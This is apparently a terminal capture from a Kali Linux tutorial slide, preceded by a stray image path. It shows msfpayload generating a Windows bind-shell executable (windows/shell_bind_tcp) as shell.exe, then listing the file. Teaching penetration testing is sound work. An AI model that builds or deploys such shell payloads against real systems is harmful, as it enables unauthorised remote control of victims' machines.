 root@kali:~/124# msfpayload windows/shell_bind_tcp X > shell.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_bind_tcp
 Length: 341
Options: {}
root@kali:~/124# ls -l shell.exe
-rw-r--r-- 1 root root 73802 Mar  9 22:48 shell.exe
root@kali:~/124#